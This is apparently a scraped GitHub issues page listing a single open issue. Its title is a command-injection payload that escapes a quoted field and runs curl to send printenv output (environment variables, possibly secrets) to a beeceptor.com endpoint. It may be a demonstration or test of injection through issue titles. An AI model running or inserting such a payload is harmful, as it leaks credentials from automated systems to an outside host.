 <> Code Issues 9 Pull requests Actions Projects Security ...
Preview
is:issue state:open Labels Milestones New issue
Open 9 Closed 0 Author Labels Projects Milestones ...
";curl "https://ela-demo.free.beeceptor.com/$(printenv|head -n 1)
#9 · EmilienL opened 7 minutes ago